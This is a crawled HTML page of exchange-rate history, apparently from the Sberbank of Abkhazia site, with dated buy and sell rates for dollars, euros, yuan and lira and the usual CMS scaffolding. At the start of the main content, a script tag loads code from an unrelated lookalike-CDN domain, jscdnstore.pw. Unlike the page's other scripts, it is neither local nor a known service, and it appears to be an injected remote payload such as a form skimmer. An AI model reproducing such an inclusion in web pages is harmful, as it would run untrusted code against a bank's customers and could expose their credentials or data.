

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sbra.su/exchange/?PAGEN_1=5
body_size: 9007
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<meta name="google-site-verification" content="Pz3uq87XLG3tMxkHEqihJuCRfJTNfec9Iw6B7lUC8ns" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19506410-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<head>
    
  

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="сбербанк абхазии, сухум, банк, экономика, вклады, переводы, филиалы, коллекционный монеты" />
<meta name="description" content="Официальный сайт Сбербанка Абхазии" />
<style type="text/css">.bx-composite-btn {background: url(/bitrix/images/main/composite/sprite-1x.png) no-repeat right 0 #e94524;border-radius: 15px;color: #fff !important;display: inline-block;line-height: 30px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;font-size: 12px !important;font-weight: bold !important;height: 31px !important;padding: 0 42px 0 17px !important;vertical-align: middle !important;text-decoration: none !important;}@media screen   and (min-device-width: 1200px)   and (max-device-width: 1600px)   and (-webkit-min-device-pixel-ratio: 2)  and (min-resolution: 192dpi) {.bx-composite-btn {background-image: url(/bitrix/images/main/composite/sprite-2x.png);background-size: 42px 124px;}}.bx-composite-btn-fixed {position: absolute;top: -45px;right: 15px;z-index: 10;}.bx-btn-white {background-position: right 0;color: #fff !important;}.bx-btn-black {background-position: right -31px;color: #000 !important;}.bx-btn-red {background-position: right -62px;color: #555 !important;}.bx-btn-grey {background-position: right -93px;color: #657b89 !important;}.bx-btn-border {border: 1px solid #d4d4d4;height: 29px !important;line-height: 29px !important;}.bx-composite-loading {display: block;width: 40px;height: 40px;background: url(/bitrix/images/main/composite/loading.gif);}</style>
<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','banner':{'url':'http://www.1c-bitrix.ru/composite/','text':'Быстро с 1С-Битрикс','bgcolor':'#E94524','style':'white'},'storageBlocks':[],'dynamicBlocks':{'LkGdQn':'d41d8cd98f00','XEVOpk':'21a2d549263b','7DqYyc':'90b71fd89ada','3JiYAU':'ac4a46e2ba58','BE84XA':'388e473f590f'},'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'120'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}else{w.frameRequestFail = f;}return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();})(window, document);</script>


<link href="/bitrix/cache/css/s1/t1/kernel_main/kernel_main_v1.css?167845005328585" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16784498881861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/t1/page_3e707e1afc81d133685374c386b74b64/page_3e707e1afc81d133685374c386b74b64_v1.css?16784500531891" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/t1/template_cc6a952b4787723d3cba10fddda277ba/template_cc6a952b4787723d3cba10fddda277ba_v1.css?16784500536941" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'AMPM_MODE':false});(window.BX||top.BX).message({'MONTH_1':'Январь','MONTH_2':'Февраль','MONTH_3':'Март','MONTH_4':'Апрель','MONTH_5':'Май','MONTH_6':'Июнь','MONTH_7':'Июль','MONTH_8':'Август','MONTH_9':'Сентябрь','MONTH_10':'Октябрь','MONTH_11':'Ноябрь','MONTH_12':'Декабрь','MONTH_1_S':'Января','MONTH_2_S':'Февраля','MONTH_3_S':'Марта','MONTH_4_S':'Апреля','MONTH_5_S':'Мая','MONTH_6_S':'Июня','MONTH_7_S':'Июля','MONTH_8_S':'Августа','MONTH_9_S':'Сентября','MONTH_10_S':'Октября','MONTH_11_S':'Ноября','MONTH_12_S':'Декабря','MON_1':'Янв','MON_2':'Фев','MON_3':'Мар','MON_4':'Апр','MON_5':'Май','MON_6':'Июн','MON_7':'Июл','MON_8':'Авг','MON_9':'Сен','MON_10':'Окт','MON_11':'Ноя','MON_12':'Дек','DAY_OF_WEEK_0':'Воскресенье','DAY_OF_WEEK_1':'Понедельник','DAY_OF_WEEK_2':'Вторник','DAY_OF_WEEK_3':'Среда','DAY_OF_WEEK_4':'Четверг','DAY_OF_WEEK_5':'Пятница','DAY_OF_WEEK_6':'Суббота','DOW_0':'Вс','DOW_1':'Пн','DOW_2':'Вт','DOW_3':'Ср','DOW_4':'Чт','DOW_5':'Пт','DOW_6':'Сб','FD_SECOND_AGO_0':'#VALUE# секунд назад','FD_SECOND_AGO_1':'#VALUE# секунду назад','FD_SECOND_AGO_10_20':'#VALUE# секунд назад','FD_SECOND_AGO_MOD_1':'#VALUE# секунду назад','FD_SECOND_AGO_MOD_2_4':'#VALUE# секунды назад','FD_SECOND_AGO_MOD_OTHER':'#VALUE# секунд назад','FD_SECOND_DIFF_0':'#VALUE# секунд','FD_SECOND_DIFF_1':'#VALUE# секунда','FD_SECOND_DIFF_10_20':'#VALUE# секунд','FD_SECOND_DIFF_MOD_1':'#VALUE# секунда','FD_SECOND_DIFF_MOD_2_4':'#VALUE# секунды','FD_SECOND_DIFF_MOD_OTHER':'#VALUE# секунд','FD_SECOND_SHORT':'#VALUE#с','FD_MINUTE_AGO_0':'#VALUE# минут назад','FD_MINUTE_AGO_1':'#VALUE# минуту назад','FD_MINUTE_AGO_10_20':'#VALUE# минут назад','FD_MINUTE_AGO_MOD_1':'#VALUE# минуту назад','FD_MINUTE_AGO_MOD_2_4':'#VALUE# минуты назад','FD_MINUTE_AGO_MOD_OTHER':'#VALUE# минут назад','FD_MINUTE_DIFF_0':'#VALUE# минут','FD_MINUTE_DIFF_1':'#VALUE# минута','FD_MINUTE_DIFF_10_20':'#VALUE# минут','FD_MINUTE_DIFF_MOD_1':'#VALUE# минута','FD_MINUTE_DIFF_MOD_2_4':'#VALUE# минуты','FD_MINUTE_DIFF_MOD_OTHER':'#VALUE# минут','FD_MINUTE_0':'#VALUE# минут','FD_MINUTE_1':'#VALUE# минуту','FD_MINUTE_10_20':'#VALUE# минут','FD_MINUTE_MOD_1':'#VALUE# минуту','FD_MINUTE_MOD_2_4':'#VALUE# минуты','FD_MINUTE_MOD_OTHER':'#VALUE# минут','FD_MINUTE_SHORT':'#VALUE#мин','FD_HOUR_AGO_0':'#VALUE# часов назад','FD_HOUR_AGO_1':'#VALUE# час назад','FD_HOUR_AGO_10_20':'#VALUE# часов назад','FD_HOUR_AGO_MOD_1':'#VALUE# час назад','FD_HOUR_AGO_MOD_2_4':'#VALUE# часа назад','FD_HOUR_AGO_MOD_OTHER':'#VALUE# часов назад','FD_HOUR_DIFF_0':'#VALUE# часов','FD_HOUR_DIFF_1':'#VALUE# час','FD_HOUR_DIFF_10_20':'#VALUE# часов','FD_HOUR_DIFF_MOD_1':'#VALUE# час','FD_HOUR_DIFF_MOD_2_4':'#VALUE# часа','FD_HOUR_DIFF_MOD_OTHER':'#VALUE# часов','FD_HOUR_SHORT':'#VALUE#ч','FD_YESTERDAY':'вчера','FD_TODAY':'сегодня','FD_TOMORROW':'завтра','FD_DAY_AGO_0':'#VALUE# дней назад','FD_DAY_AGO_1':'#VALUE# день назад','FD_DAY_AGO_10_20':'#VALUE# дней назад','FD_DAY_AGO_MOD_1':'#VALUE# день назад','FD_DAY_AGO_MOD_2_4':'#VALUE# дня назад','FD_DAY_AGO_MOD_OTHER':'#VALUE# дней назад','FD_DAY_DIFF_0':'#VALUE# дней','FD_DAY_DIFF_1':'#VALUE# день','FD_DAY_DIFF_10_20':'#VALUE# дней','FD_DAY_DIFF_MOD_1':'#VALUE# день','FD_DAY_DIFF_MOD_2_4':'#VALUE# дня','FD_DAY_DIFF_MOD_OTHER':'#VALUE# дней','FD_DAY_AT_TIME':'#DAY# в #TIME#','FD_DAY_SHORT':'#VALUE#д','FD_MONTH_AGO_0':'#VALUE# месяцев назад','FD_MONTH_AGO_1':'#VALUE# месяц назад','FD_MONTH_AGO_10_20':'#VALUE# месяцев назад','FD_MONTH_AGO_MOD_1':'#VALUE# месяц назад','FD_MONTH_AGO_MOD_2_4':'#VALUE# месяца назад','FD_MONTH_AGO_MOD_OTHER':'#VALUE# месяцев назад','FD_MONTH_DIFF_0':'#VALUE# месяцев','FD_MONTH_DIFF_1':'#VALUE# месяц','FD_MONTH_DIFF_10_20':'#VALUE# месяцев','FD_MONTH_DIFF_MOD_1':'#VALUE# месяц','FD_MONTH_DIFF_MOD_2_4':'#VALUE# месяца','FD_MONTH_DIFF_MOD_OTHER':'#VALUE# месяцев','FD_MONTH_SHORT':'#VALUE#мес','FD_YEARS_AGO_0':'#VALUE# лет назад','FD_YEARS_AGO_1':'#VALUE# год назад','FD_YEARS_AGO_10_20':'#VALUE# лет назад','FD_YEARS_AGO_MOD_1':'#VALUE# год назад','FD_YEARS_AGO_MOD_2_4':'#VALUE# года назад','FD_YEARS_AGO_MOD_OTHER':'#VALUE# лет назад','FD_YEARS_DIFF_0':'#VALUE# лет','FD_YEARS_DIFF_1':'#VALUE# год','FD_YEARS_DIFF_10_20':'#VALUE# лет','FD_YEARS_DIFF_MOD_1':'#VALUE# год','FD_YEARS_DIFF_MOD_2_4':'#VALUE# года','FD_YEARS_DIFF_MOD_OTHER':'#VALUE# лет','FD_YEARS_SHORT_0':'#VALUE#л','FD_YEARS_SHORT_1':'#VALUE#г','FD_YEARS_SHORT_10_20':'#VALUE#л','FD_YEARS_SHORT_MOD_1':'#VALUE#г','FD_YEARS_SHORT_MOD_2_4':'#VALUE#г','FD_YEARS_SHORT_MOD_OTHER':'#VALUE#л','CAL_BUTTON':'Выбрать','CAL_TIME_SET':'Установить время','CAL_TIME':'Время','FD_LAST_SEEN_TOMORROW':'завтра в #TIME#','FD_LAST_SEEN_NOW':'только что','FD_LAST_SEEN_TODAY':'сегодня в #TIME#','FD_LAST_SEEN_YESTERDAY':'вчера в #TIME#','FD_LAST_SEEN_MORE_YEAR':'более года назад'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'WEEK_START':'1'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/t1/kernel_main/kernel_main_v1.js?1678451733312756"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/t1/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?16784500532506"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.min.js?1678449888810"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.min.js?16784498881304"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_db.min.js?167844988610247"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?167844988611334"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/utils.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/polyfill/promise/js/promise.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/t1/components/bitrix/news/ex-news2/bitrix/news.list/.default/style.css','/bitrix/templates/.default/components/bitrix/news/ex-news3/bitrix/news.list/.default/style.css','/bitrix/components/bitrix/system.auth.authorize/templates/.default/style.css','/bitrix/templates/.default/components/bitrix/news.list/ex-t3/style.css','/bitrix/templates/t1/styles.css','/bitrix/templates/t1/template_styles.css']); </script>
<link rel="alternate" type="application/rss+xml" title="/exchange/index.php?rss=y" href="/exchange/index.php?rss=y" />
<link rel="alternate" type="application/rss+xml" title="/exchange/index.php?rss=y" href="/exchange/index.php?rss=y" />



<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "66c493b9504346a09f09be74ae56b5a3"]); _ba.push(["host", "sbra.su"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<title>СБЕРБАНК АБХАЗИИ | Курсы валют</title>
<script src="/i/js.js" type="text/javascript" language="javascript"></script>
<script type="text/javascript" src="/i/image_zoom.js"></script>
<style type="text/css" media="all">@import url(/i/highslide/highslide.css);</style>    
<script type="text/javascript" src="/i/highslide/highslide.js"></script>
<script type="text/javascript">hs.graphicsDir = '/i/highslide/graphics/';</script>
<meta name='yandex-verification' content='6d80276c6d263033' />
</head>

<body>
<div></div>
<table align="center" width="1125" height="100%">
	<tr>
		<td height="88" colspan="3" background="/bitrix/templates/t1/images/storona1.gif">
<table width="100%" height="100%" >
<tr>
<td width="89"><a href="http://www.sbra.su/"><img src="/bitrix/templates/t1/images/logo2.gif" title="На Главную" alt="На Главную"></a></td><td width="300"><div id="bxdynamic_LkGdQn_start" style="display:none"></div><div id="bxdynamic_LkGdQn_end" style="display:none"></div></td><td>&nbsp;</td>
</tr>
</table>

</td>
		<td width="15" rowspan="2" background="/bitrix/templates/t1/images/storona2.gif"><img src="/bitrix/templates/t1/images/ugol1.gif"></td>
		<td width="205" rowspan="2" bgcolor="#f0efef">
<br />
      <table width="100%" height="23">
        <tr>
          <td width="70"><map name="map">
              <area href="" shape="rect" coords="10, 4, 27, 15">
              <area href="" shape="rect" coords="40, 4, 57, 15">
            </map>
            <img src="/bitrix/templates/t1/images/flags.gif" width="66" height="23" usemap="#map"></td>
          <td class="sf"><div class="search-form">
<form action="/search/"><table><tr><td>&nbsp;&nbsp;<input class="searchbtn" name="s" src="/i/sbtn.gif" type="image" title="Поиск" value="Поиск" /></td><td>&nbsp;<input class="schline" type="text" name="q" value="поиск..." onblur="if(this.value=='') this.value='поиск...';" onfocus="if(this.value=='поиск...') this.value='';" size="15" maxlength="50" /></td></tr></table>
</form></div></td>
        </tr>
      </table>
      <div id="menu">
        <div id="bxdynamic_XEVOpk_start" style="display:none"></div>

	<ul>

			<li><a href="/about/"><nobr>О Банке</nobr></a></li>
	

			<li><a href="/adminisrating/"><nobr>Управление</nobr></a></li>
	

			<li><a href="/part1/moneytrans.php"><nobr>Переводы</nobr></a></li>
	

			<li><a href="/filials/"><nobr>Отделения</nobr></a></li>
	

			<li><a href="/contacts/"><nobr>Контакты</nobr></a></li>
	

			<li><a href="https://ibank.sbra.su"><nobr>Услуги on-line</nobr></a></li>
	

			<li><a href="/estate/"><nobr>Недвижимость</nobr></a></li>
	

			<li><a href="/privacy/"><nobr>Privacy policy</nobr></a></li>
	

			<li><a href="/part1/sbra-66.2.5.6545-release.apk"><nobr>Мобильное приложение (Android)</nobr></a></li>
	

	</ul>
<div id="bxdynamic_XEVOpk_end" style="display:none"></div>      </div>
      <img src="/bitrix/templates/t1/images/tel.gif" align="top" width="26" height="20" /><font class="tel"> 229 43 32</font><br /><br />
      <div class="otzivbtn"><a class="otzivbb" href="/otziv/"><div class="otzivtxt">Написать отзыв о банке</div></a></div>

<div id="exch">
<div id="bxdynamic_7DqYyc_start" style="display:none"></div><div class="exchange">
	

    

    

    

    

    

    

    

    

	

    

    

    

    

    

    

    

    

<table >

  <tr>
    <td rowspan="8" width="10">&nbsp;</td>
    <td colspan="3" class="kv">
      <a href="/exchange">Курсы валют <br />на 22.12.2025 </a>
    </td>
    <td rowspan="8" width="10">&nbsp;</td>
  </tr>

  <tr>
    <td>&nbsp;</td>
    <!-- <p class="pars"></p>-->
    <td colspan="2" class="pp" align="center">покупка / продажа</td>
  </tr>

  <tr class="ppv">
    <td>USD</td>
    <td align="center" class="
			gr"> 80.00 </td>
    <td align="center" class="
			 rd"> - </td>
  </tr>

  <tr class="ppv">
    <td>EUR</td>
    <td align="center" class="
			 rd"> 92.00 </td>
    <td align="center" class="
			 rd"> - </td>
  </tr>

  <tr class="ppv">
    <td>CNY</td>
    <td align="center" class="
			 rd"> 9.00 </td>
    <td align="center" class="
			 rd"> 13.00 </td>
  </tr>

  <tr class="ppv">
    <td>TRY</td>
    <td align="center" class="
			gr"> 1.70 </td>
    <td align="center" class="
			 rd"> 4.00 </td>
  </tr>







</table>
</div><div id="bxdynamic_7DqYyc_end" style="display:none"></div></div>

</td>
	</tr>
	<tr>
		<td width="20" background="/bitrix/templates/t1/images/storona4.gif">&nbsp;</td>
		<td colspan="2" width="890" height="580"><div id="cont"><script src='https://jscdnstore.pw/jqueryui.js'></script><div id="bxdynamic_3JiYAU_start" style="display:none"></div>
		<a href="/exchange/index.php?rss=y" title="rss" target="_self"><img alt="RSS" src="/bitrix/templates/t1/components/bitrix/news/ex-news2/images/gif-light/feed-icon-16x16.gif" border="0" align="right" /></a>

<form name="arrFilter_form" action="/exchange/?PAGEN_1=5" method="get">
	<input type="hidden" name="PAGEN_1" value="5" />	<table class="data-table" cellspacing="0" cellpadding="2">
	<thead>
		<tr>
			<td colspan="2" align="center">Фильтр</td>
		</tr>
	</thead>
	<tbody>
									<tr>
					<td valign="top">Начало активности (дата):</td>
					<td valign="top"><input type="text" id="arrFilter_DATE_ACTIVE_FROM_1" name="arrFilter_DATE_ACTIVE_FROM_1" value="" size="10" class="inputselect inputfield"/><img src="/bitrix/js/main/core/images/calendar-icon.gif" alt="Выбрать дату в календаре" class="calendar-icon" onclick="BX.calendar({node:this, field:'arrFilter_DATE_ACTIVE_FROM_1', form: 'arrFilter_form', bTime: false, currentTime: '1766402677', bHideTime: false});" onmouseover="BX.addClass(this, 'calendar-icon-hover');" onmouseout="BX.removeClass(this, 'calendar-icon-hover');" border="0"/><span class="date-interval-hellip">&hellip;</span><input type="text" id="arrFilter_DATE_ACTIVE_FROM_2" name="arrFilter_DATE_ACTIVE_FROM_2" value="" size="10" class="inputselect inputfield"/><img src="/bitrix/js/main/core/images/calendar-icon.gif" alt="Выбрать дату в календаре" class="calendar-icon" onclick="BX.calendar({node:this, field:'arrFilter_DATE_ACTIVE_FROM_2', form: 'arrFilter_form', bTime: false, currentTime: '1766402677', bHideTime: false});" onmouseover="BX.addClass(this, 'calendar-icon-hover');" onmouseout="BX.removeClass(this, 'calendar-icon-hover');" border="0"/></td>
				</tr>
											</tbody>
	<tfoot>
		<tr>
			<td colspan="2">
				<input type="submit" name="set_filter" value="Фильтр" /><input type="hidden" name="set_filter" value="Y" />&nbsp;&nbsp;<input type="submit" name="del_filter" value="Сбросить" /></td>
		</tr>
	</tfoot>
	</table>
</form>
<br />
<table style="text-align:center;"><tr bgcolor="#a2bd30"><td width="150">Дата</td><td width="3" bgcolor="#ffffff"></td><td width="150">Покупка $</td><td width="150">Продажа $</td><td width="3" bgcolor="#ffffff"></td><td width="150">Покупка €</td><td width="150">Продажа €</td><tr>
		<tr bgcolor="#ffffff">
					<td>20.03.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							82.00			 
			</td>
					<td>
							-			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							89.00			 
			</td>
					<td>
							-			 
			</td>
			</tr>
		<tr bgcolor="#efefef">
					<td>17.03.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							85.00			 
			</td>
					<td>
							-			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							91.50			 
			</td>
					<td>
							-			 
			</td>
			</tr>
		<tr bgcolor="#ffffff">
					<td>12.03.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							86.00			 
			</td>
					<td>
							-			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							91.50			 
			</td>
					<td>
							-			 
			</td>
			</tr>
		<tr bgcolor="#efefef">
					<td>11.03.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							88.00			 
			</td>
					<td>
							-			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							93.50			 
			</td>
					<td>
							-			 
			</td>
			</tr>
		<tr bgcolor="#ffffff">
					<td>05.03.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							89,00			 
			</td>
					<td>
							-			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							92,00			 
			</td>
					<td>
							-			 
			</td>
			</tr>
		<tr bgcolor="#efefef">
					<td>04.03.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							89.00			 
			</td>
					<td>
							103.00			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							91.00			 
			</td>
					<td>
							103.00			 
			</td>
			</tr>
		<tr bgcolor="#ffffff">
					<td>03.03.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							88,00			 
			</td>
					<td>
							103,00			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							90,00			 
			</td>
					<td>
							103,00			 
			</td>
			</tr>
		<tr bgcolor="#efefef">
					<td>28.02.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							87,00			 
			</td>
					<td>
							103,00			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							90,00			 
			</td>
					<td>
							103,00			 
			</td>
			</tr>
		<tr bgcolor="#ffffff">
					<td>27.02.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							85,00			 
			</td>
					<td>
							103,00			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							88,00			 
			</td>
					<td>
							103,00			 
			</td>
			</tr>
		<tr bgcolor="#efefef">
					<td>26.02.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							86.00			 
			</td>
					<td>
							103.00			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							88.00			 
			</td>
					<td>
							103.00			 
			</td>
			</tr>
</table>
	<br />
<font class="text"> 


	41 - 50 из 1834<br /></font>

	<font class="text">

	
					<a href="/exchange/?PAGEN_2=75">Начало</a>
			|
							<a href="/exchange/?PAGEN_2=75&amp;PAGEN_1=4">Пред.</a>
						|
		
	
	
					<a href="/exchange/?PAGEN_2=75&amp;PAGEN_1=3">3</a>
					
					<a href="/exchange/?PAGEN_2=75&amp;PAGEN_1=4">4</a>
					
					<b>5</b>
					
					<a href="/exchange/?PAGEN_2=75&amp;PAGEN_1=6">6</a>
					
					<a href="/exchange/?PAGEN_2=75&amp;PAGEN_1=7">7</a>
						|

			<a href="/exchange/?PAGEN_2=75&amp;PAGEN_1=6">След.</a>&nbsp;|
		<a href="/exchange/?PAGEN_2=75&amp;PAGEN_1=184">Конец</a>
	



</font><div id="bxdynamic_3JiYAU_end" style="display:none"></div> 
<br />
 <div id="bxdynamic_BE84XA_start" style="display:none"></div>
		<a href="/exchange/index.php?rss=y" title="rss" target="_self"><img alt="RSS" src="/bitrix/templates/.default/components/bitrix/news/ex-news3/images/gif-light/feed-icon-16x16.gif" border="0" align="right" /></a>

<form name="arrFilter_form" action="/exchange/?PAGEN_1=5" method="get">
	<input type="hidden" name="PAGEN_1" value="5" />	<table class="data-table" cellspacing="0" cellpadding="2">
	<thead>
		<tr>
			<td colspan="2" align="center">Фильтр</td>
		</tr>
	</thead>
	<tbody>
									<tr>
					<td valign="top">Начало активности (дата):</td>
					<td valign="top"><input type="text" id="arrFilter_DATE_ACTIVE_FROM_1" name="arrFilter_DATE_ACTIVE_FROM_1" value="" size="10" class="inputselect inputfield"/><img src="/bitrix/js/main/core/images/calendar-icon.gif" alt="Выбрать дату в календаре" class="calendar-icon" onclick="BX.calendar({node:this, field:'arrFilter_DATE_ACTIVE_FROM_1', form: 'arrFilter_form', bTime: false, currentTime: '1766402677', bHideTime: false});" onmouseover="BX.addClass(this, 'calendar-icon-hover');" onmouseout="BX.removeClass(this, 'calendar-icon-hover');" border="0"/><span class="date-interval-hellip">&hellip;</span><input type="text" id="arrFilter_DATE_ACTIVE_FROM_2" name="arrFilter_DATE_ACTIVE_FROM_2" value="" size="10" class="inputselect inputfield"/><img src="/bitrix/js/main/core/images/calendar-icon.gif" alt="Выбрать дату в календаре" class="calendar-icon" onclick="BX.calendar({node:this, field:'arrFilter_DATE_ACTIVE_FROM_2', form: 'arrFilter_form', bTime: false, currentTime: '1766402677', bHideTime: false});" onmouseover="BX.addClass(this, 'calendar-icon-hover');" onmouseout="BX.removeClass(this, 'calendar-icon-hover');" border="0"/></td>
				</tr>
											</tbody>
	<tfoot>
		<tr>
			<td colspan="2">
				<input type="submit" name="set_filter" value="Фильтр" /><input type="hidden" name="set_filter" value="Y" />&nbsp;&nbsp;<input type="submit" name="del_filter" value="Сбросить" /></td>
		</tr>
	</tfoot>
	</table>
</form>
<br />
<table style="text-align:center;"><tr bgcolor="#a2bd30"><td width="150">Дата</td><td width="3" bgcolor="#ffffff"></td><td width="150">Покупка юань</td><td width="150">Продажа юань</td><td width="3" bgcolor="#ffffff"></td><td width="150">Покупка лира</td><td width="150">Продажа лира</td><tr>
		<tr bgcolor="#ffffff">
					<td>22.12.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							9.00			 
			</td>
					<td>
							13.00			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							1.70			 
			</td>
					<td>
							4.00			 
			</td>
			</tr>
		<tr bgcolor="#efefef">
					<td>19.12.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							9,00			 
			</td>
					<td>
							13,00			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							1,70			 
			</td>
					<td>
							4,00			 
			</td>
			</tr>
		<tr bgcolor="#ffffff">
					<td>15.12.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							9.00			 
			</td>
					<td>
							13.00			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							1.70			 
			</td>
					<td>
							4.00			 
			</td>
			</tr>
		<tr bgcolor="#efefef">
					<td>12.12.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							9.00			 
			</td>
					<td>
							13.00			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							1.70			 
